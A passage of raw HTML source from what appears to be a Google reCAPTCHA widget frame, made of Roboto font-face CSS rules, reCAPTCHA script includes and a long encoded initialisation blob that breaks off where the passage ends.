  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="g76hbSHb3y3uqfBl3eZFJw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="g76hbSHb3y3uqfBl3eZFJw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="g76hbSHb3y3uqfBl3eZFJw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Cq8Krw57CgsO9QMONw7gYwpfCiMK/Img1UzIfI8KXwqXConvDnlTCpSsswo0YwqjClsOoNMKvGAHDum8Lb8OZwprCtUxNfmktwrHCvwh3w5R0UW3DjQzCnXEgGcKaw4HDv8Knw7o5MVrDoMOBwrnCksO/AsOtesO/f8KZw43DkFTDmRDDscOxJsKQLA3CuxN2IMOswqUjEMOBwrssE8KVw7BOwpB0EsOuwqDDjsKDSTcQw5DDlsKvMCfDh1XCmMOkETXDohhWLUdJw7nCnVLDpCTDuRc3R1/[base64]/Cp3XCrF3DlsO/w78KRcKtRMKDJFnCoBcfw6zChcO8wrBHw5/DjcKewqfDilEeFMOOwqLCm8KLw6l/[base64]/[base64]/Cry91WsOTwpE8Qy3Cv8KGF0YQw6UrKMOCYhZkYsOUwrpJdMK6w53Djn7Ch8KYwq4SwrJmKcOWw6Qzcmk+AiJ+wo4zSz/DpEhUw73DlsKxelozYsOuD8KLFQtzwqnCnlF/YS9DNMKnwpnCqxgBwq15wqV+AU3DqH3Ci8K1G8KMwr7DucO6wrfDlcOfBhvDqMKRZzfCnMOwwp90wrzDpsKLwrRGYMOGwq9swrEBwq3DnGUXw61nZsOewrAECsO3w4jCmcOuw64fwp7DusOicsK9w4d2wo3CtR0zfsOrwpE5wrPCgEvCpk/[base64]/DosKJA0/[base64]/Dik10w4XCgMKHwoPDksOVwojChX/DqiZ1w4DCuzfCkcK2fFgVw5/DhsKFAFPCk8K/[base64]/CmgjCpQnCmg5UwrrDrsK8w7ZgNFcgw4/[base64]/[base64]/CqV/[base64]/[base64]/w4RwwpQUwqjCrRonw4HCpgJqIsKQwr5rwqXCrMKTw5o6wr0jPMOzVUrDn3VIPsKdcQQlwpvDvsO+a8OKFXQhw59gSsKqLcKWw6Rjw4XCgsO7eXYWw4MZw7rCgCzClcORUMOFJiXDscOZwodQw7kyw5LDl0DDpkgpw6sdFS/DjRsNAcOawpbDjk5bw5nCkMOaXGASw6vCv8Ocw5XDucOIeA1Vw5UvwqbCr3gdVxfDkTfCvcOIwrTCkB9KL8KhD8OJwqLDq3fDqUfCu8KDfU8dw48/[base64]/DvcOSwq8+w79Vw4DCgsOCcwDDlyPCtsO4eRlowoRVBlzDq8KoA8Kpw4l3w7NIw7rDjcK/w6xTwpHCicOpw4XCrXVUYwvCr8KUwpTCumgwwoVxw73CmQRJwr3DpQnDv8Klw6pswo7DhcOuwrsKecOFB8KlwqPDp8KswqN4Vn8Uw7dZw7/Cs37ChCUAaxEiD1rCt8KnVsKXwqdaS8OrD8KAaxxNY8K+CDMdwoBAw4YcJ8KVD8O/wrrCj2bCvSsmIMK/wr/DpCIdYMO5IcKrKD1+wqzDqMOLPBzDm8K5w55nWBXDtMOvw7BhX8O/ZBPDjQMqwqIqwrXDtMO0ZcOTwofCosKdwp/CsixDw5TCjMKUKTbDi8Ovw7tmJcKzMDASBMK+QcOfw67DnkYNPsOsQMO3w6/CmjbDhMOwV8OUZinDiMKlLMK5w50FegQBaMOZG8ORw6HCp8KBwphBVMKxW8Oqw6JFw6DDtMKAPGHDjTUawoptBVBNw6HDig7ClsOUJXY4wooKKg3CmMOrwoTDm8Kowo/Cs8KmwqHDrw44wrnCkVHDoMK0wq86YgnDuMOqw4LCpsKDwp5rwo3DjTwGVnrDrA/CuXYGVXDDrgZfwpTCvwQEQMK5O14WS8KRw57ClcOGw6jDjBgCbMK8CsKVDMOZw5wKPMKfG8KhwqfDm1nCssONwoRAwqrCnTEHEFvCicOWwqd1GGJ/woR/w7UGccKzw4XCk0pWw6QEFiDDtMOkw5ROw4fDgsK1aMKNZ3FoACsjUMO5wqfCp8KBQRJMwrAZw4zDgMOHw5MLw5TDtyU+w6PCnBfCpmfCk8KMwqlXwr/[base64]/[base64]/Dt8KSTAfCs8K+wq/[base64]/CpWbCkyzCkAfChilswqnDlMKMworDqsOfwqQ0SMOCTcO7dMKyMmLChcK/DARpwo3DlX5lwpIeL3pYPlUSw5zCo8OswoPDkcKTwoBVw7MVTiMfwox5aT3Cu8OGw47DpcK+w7rDqD3DqRwgw4/[base64]/CksOxw6nDs8KVw5fCmMKqC8K1ZywNV0HDtsKpw5kBMcOdw4jCo2TClMO+w5bDlsKEwrLDusK+w4/ChcKawoEww7RGwrTCnsKjYHjDvMK6dz5kw7UrHDQxwqbDj07CvlbDisOww6scRzzClxJpw4vClHLDvcOrT8KsfMK3VybCicKKeyfDn3YbE8KoA8O7w75lwph3My5ZwpZlw7U7SsOVF8KrwqtHGsOvw6fCmcKnPydBw6Avw4/Dni49w77DscKyDxfDpMKfwoQcBMOuDsKXwpHDk8KULsOXTz9HwrFrfcORb8Ouw7bDpgVnw5lMGjxBwpTDlMKXIMObwoAHw7zDg8O0wpjCow0GNsKibMOTJyfDjHDCnMOhwojDq8KZworDtsOhXi9ZwpZgDgRMWcOBWH3Cm8OmCsK/EcOYw4TCgTHDgR4Pw4Vfw754w7/[base64]/DisOQwojCtGjDjcOwDnHDvi4TRWxXwovClsOSKsKlW8KcFTHCs8KUw7teG8KCLD8oZ8KIUcOkRhjCmzPCn8OlwoXCnsOobcKew53Cr8OvwqrChEorwqVewqUYG2M9QQVewr3DjH/Ch2fCpQLDpG3DgmbDvHTDksOQw4UZCkjCml9OB8O8w4UawoPDs8O1wpZuw6sJAcOgP8OIwphDBMOawpzCkcK0w7FLw45vw7sWw4dSFsOTwpRVNxvCvl8/w6TDlwPCosOfwrsvCn3CmCBcwotuwqU3HsO2ccOEwoU5w4NMw5d2woAIURLDqzXCu3DCvwdsw7nCqsK8W8Ohwo7DhsKVwqbDocOIwq/DqMKxw7XDssOJD2N+elQ3wobCuBd5WMKHPsOsAsKYwocNwoDDhjlbwoUfwoBfwrJDZU4Bw5EWd1hsBcKWYcO7YXIPw6fCt8OTw7DDjE0KKcOrASLCssKFTsKqGm7DvcODwpgiZ8OLRcOzwqEzbcOhLMOuwrQSwoxewrDCjMK7wpXCvyTCqsKMw61eecKsEMKwT8KrYV/CgMOUUANicik/wpJhw6jDiMKhwowiw5/DjCsIw5PCr8OFwqXDhMOaw7rCt8KiMcK6OMKdZU5nWsOwNcK6MsO/[base64]/[base64]/Cu2FKaUrDpsOEYsKBwrEQdELDl8KDFDg/wrckPThAFEFtw6bCvMO4wpBAwqvCg8OPNcKeBsK9Eh3CjMKoLsOYRMOCw7p7BXjDsMOHR8KKPsK4w7ESGCglwobDqn1wE8Oowr/[base64]/CoFjCusKvecKOwrXDq8OzwrNOw7HCg2MsOVLDqMKKw77DvS/[base64]/e8KAwqZSwoHDpcK6w64TwrzCscOmw7BBwpJGwqXDmMKaw6/[base64]/w6pPw7jCgEHDhX7CkAXCq8O9LjrDj8O+N8OwUsKjMAxEwoHCtl/DoyMTw6DDk8Oiwpd7LMK5cT5vX8Ovw4sRw6TDhcObDMOUdxRLw7zDs0HDvHwOBgHDnMO+wrxpw7NowpHCpyrCrsKjQcKRwqgMFcKkGsKUw7LDq3QjEcO1dmjCjifDkDctYsOsw6fDvGcqLMKQwrt+HsOcX0rCm8KBO8O1d8OkFD/Co8O4DcOABHwOOzDDnMKWOsKpwp1qUTJpw5MaV8Knw6LCtMOeNcKBwo1waFTDp2jCsn1oAsKKB8Oow43DoAXDqcOUEMOFHSfCvcOaJ0wUYw7CuS/[base64]/[base64]/Dgwd2wplDwrjChUIjwp5ww5nDuMOuScKHwqzCsgg7w4BjDBopw4PDnMK/w4HDtMKTVlbDo1XCiMKCY10OGVfDssK2I8OwahVaGgU/[base64]/GcOEK8OzbQfCscOowo5Ywp0lw4kcXyHCgDHDrg5lIMOkPWzDgsOOA8KJWDLCusOyA8O7cljDpsKmWS3DrlXDmsO/FcKUHDzDhcKUSkkWNF11R8OEHTkWwqB8C8KgwqRrw5XChmIxwq/[base64]/HUDCkXLDocOmw4nDoMOBwpLDgAHCm3s0ZcOhwqrCq8O3Y8Oew5NOwpTDgcK9wrcKwrVQwrp6EsOTwolResOlwqc+w7FIQ8O0w7Fxw4/[base64]/w7V5woZ2wo1obx/CmsKcwqIqJMKxW8OkwrFaXV1tNQYgGsKJw7h8w6vDl1Qcwp/[base64]/JsOXwqlUw7HDgsOcBMKQwr4tNDcPwrxjHhZXwpo5O8OOMVYYwpPDqMKYwpYabcOsQ8Oew5fCk8KCwq1dw7LDiMKiGMKKwqTDo33CmCkRK8OoGjPChlbCsGgbWV/CmsKTwpIXw4QJbcOaV3PCqMOjw5jDhcODQEXCtMO2woNZw44sFEZaFsOifVFMwozDvsOkQhxrTnJfWMOLe8O1EC3CnB0yeMOiOcO/SW06w7jDnMKcb8Oawpxgd07Dh3x+ZmfDm8O0w6HDrAnDmR/Dm2fCocO3GDVmDcKESxEywpszwp7Cl8OYEcKlJ8KrCCl/wrjCg0hVO8Kqw7jDgcKMOMKXwo3DksOLai4GIsOWQcO5w63DrCnDqsKVbTLCgsOkQw/DvsOpciMtwphNwoYKwrjCkgjDr8O6w4FvJ8OvGcKOEsK7GMKucsKeOsKrOcKxwqUDwoQOwpocw5wEWMKNZHrCjMKbZzAQHhkiLMOePMKnJ8K0wp9ma0DCnULCn3PDmMOaw5tWXTjDrcKgw7zClsOEwojDt8O1w5x5eMK/BhJMwrXCn8OvWyHDqlplR8KDC0zDssK6wqZlP8KlwoJ7w7DDlsO1CzAbw53Du8KJBV4qw5TCmlnDkULDgcKAE8OHH3RPw5fDkxnDoh7DpjJ8w4NSLcOUwpvChxJOwodPwqAOQ8OewrQhASTDiiPDv8Knwpd+DsKqw4sSw7NQw79Awq5/wpcNw6zCnsK8MF/Cjlx5w7E2wqTDuUzDk1wgw4xFwrxww74uwp/DhBogbMKVZsOxw63Du8Obw4l5w6PDkcO6wpLDol8Ywr1ow4/CqT3Cpl/DsF3CpFTCncOvwrPDscOiXFppwpQlwr/Dr2fCoMKBw6PDuTVZA1/[base64]/[base64]/DiXDDnMOOG8OBJ0APVMOxe8OVTg9ja8O8LcK8wp/Cq8OGwq3DrhBKw4YGw7vDgMO5f8KQScKqH8OGBcOOPcK2w63DkUjCoFTDgltOJsKOw4LCssK8worDiMK6OMOtwrHDtwkdGDDChAnDlhhVIcK3w4DCswTDo2cuOMOTwqtGwodMdB/Cgm1nQ8KywovCpsOgw6FGZMKvWcKmw61Kw50gwrTDh8KlwpAEYUvCscK6wo4VwpYZEcO5fcOiw4rDrgh4a8KfFMOxwq7DrMOBFxFuw5LCnhrDq3vDjj50IWUaPCDCkcOqNQIiwovCjn/[base64]/[base64]/wq/CocKvwqMWWyDCgMOuQVw8Q8O8w69XwrwUwpfClW5HwpIiwpvCjAoXdCIVGXPDncOfIMKeJwlJw7s1MsOtwoQMdsKCwoA2w6DDvXEtQcKkKC9wBsOgM2HCi1bCiMO5ewLDkQIZwrBMcwQfw47DqRzCs1Z2TGUuw4rDuxtswrJ6woNbw7d1I8K/w4DDgnTDr8KOw7rDl8Oow4RCOsKEwr84w6ZzwoclW8KHfsOQw43CgMKAwqrCmj/[base64]/CglXDh8KoDsOrJMOzw5BmcMKAW8Oawrhlwqg6HnI7eMOeaxLCiMKnwqbDisOUw73CtMOHEsKuTMOSWsOhOMKdwo57wpDCugzCtUFVbXLCosKmZF3DgAI/QkTDrkscwpc4G8Kld2TCjXd9wpE5w7HCsh/DusK8wqtgw7QHw6YvQTfDr8OowotoW2Zhw4PCnG3CgMOxNsOkf8OlwrnCiRB5RiBkcjzCuVnDmXnDlUjDvlkbSiQEQMK2KDzCnHvCoX3DnMKSw7HCrsOdJsK6wqI4OsOecsO1woDCnXvCsyIcY8KgwrFHMmt5H2smCMKYZWbDl8KSw6khw5wKwrEFCHLDng/Cn8K6w4nCnXVNw4fChEQmw5jDsyvClFIwB2TDiMKGw4LDrsKywqxuwqzDslfDmMK5w6vCqz3Dnx3CksOUDRUpIMKTwpEbwpvCmHNAw70JwrNeOMKZw6I3ZH3CoMONwok6woEAVcKcCcKTw5EWwooQw6wFw5/CiCLCrsOqR3XCo2RSw7rCgcKZw7J+UWHDt8KFw79pwo9yRSLClm1sw5jCsnIGwp09w4fCu0/DksKkYwQ4wrQ4wq8nS8ORw4pUw5jDvMKqVBE0UVcCWTMTDDzCucOsJH5Kw6zDiMOWw6rDvMOmw4xDw4zDncOyw4vChcO5UXtnwqA0HsKQw5/CixbDssOjwrEnw5leCMO/PsK8dWDDp8KZwoPDp0g0bD0Nw4IrVMOtw7LCvcOYW2l5w6hRI8OALXTDosKawpF0H8OreGLDjMKVHMK7JEsDYsKICCVHARBswoXDqMObaMOswpBbYhXCp2HCqcK+SgEuwpw4G8OxEhXDscOsdhpPw5PDhMKRPW9/OsK1woB8LAtwLcK7fUzCiQjDlXBSRV7DrAEjw4Z/woM1KBAsUVvDkMOawqhOTsOICQpFBMKOeX5jwr8Kwr/[base64]/DtALCmwfDtMOVO8KaT1rDu8Oiwq7DvlFCwoLCscOmwpvCpMObXcKrO3lyEsOhw4hbABDClVjCkXrDncOGD3sSw4pGXDU+RsK6wq3CjcO2TWjCvSxpZHoEHE/Ci1IwHhPDmnXDtDpXHUvCtcOzwq7DlsK1wpvCl00Xw7PCqcK8wpgqO8OaV8KHwo45w5J0w63DisOrwqN+L1ViX8K5fwwxw75VwrJnPSd/TTLDqm/[base64]/F3LDkcOIw5DDtMOdwoPDkCgmwroNw4XDq17CmsKCdMK3wo7CnMKLAcOkDmFsI8KqwrDDrgnClcKffMKNwop/woElwpDDnsODw5vDmEPDgcK0HsKmwpXDncOTaMKDw711w7o4w40xJsO1wppCwooUVFDCs3DDs8O0Q8Ozw7vCsxPCoCICQGTDvMK5wqrDscOsw5/Cp8O8wr3DtRPCgEMfwqRuw4fCrsKqwpvDo8KJwpLClT7Co8OzNWw8TQZfw7DDoArDr8KzfsOWBsOgw7vCjMKxScO5wpzCtgvDgsOkd8K3JQnDj3smwolJwoJHacOiwoXCqTI4w5ZiSAoxwqjCkFHCiMOKfMOhwr/Dqyh6DQbDoWkWX1jDpAhPw6x7MMOJwrV1McOCwr4Lw6xiF8KCXMKbw7/Dl8OQw4gBIyjCknXCizY6Q3Jmw5tLwq3ChcKjw5YLc8O6w63CuiLCgRfDggbCrcKdwrA9w7TDjMO6fsOYesKWwqo+wqsRLhnDiMOWwrjCrsKhRWLDq8KEwrDDqSs/wqsYw5MIwodWJ1piw6nDp8KJfwxhw7lVWSh0JcKNTsOfwp8WU0vDgMO+ZljCpXwkB8OtIS7CucOBHcKZehVIYlLDkMKXQV5Aw5TCsCTCsMOmPy/DrcKYSlI7w5V7wr87w7AQw7trXsKzEnnDlsKFFMOmLi9jwrzDlgXCuMK8w5Qdw7hcfcOtw4hpw6FowojDkMOEwoocMlNyw5vDjcKQOsK7Iw/CuhdzwqDCn8KEw7IFKioow4fDusOacBV0woPDj8KLeMOWw47DvnEje2/[base64]/CosOGw5nDo8OQSwYOw6d6QsOGAzbChsKXYlPDoGE9TMOmKcK3XMKcw6khw6gKw4J5w5plBVYFVRvCrnMMwr/[base64]/[base64]/DtsOyw7UFwq3DuTbCmcKKa8OFwpxrw6dkw71MLsOGVGnDmUJ3w7rCg8ONZ3nChTJswrANGMOSwq/Don7CrsKfNSfCv8KaZVXDqMOUESbCrDzDoWYGbcKHw6IiwrHDty3CrsOowoPDusKeN8OMwrV0worDrcOLwp5QwqLCpsK1ccOdw4gPacK4fw4kwqPClsK8wpEcE33DhE/CqCoQIC5Hw5PCtcO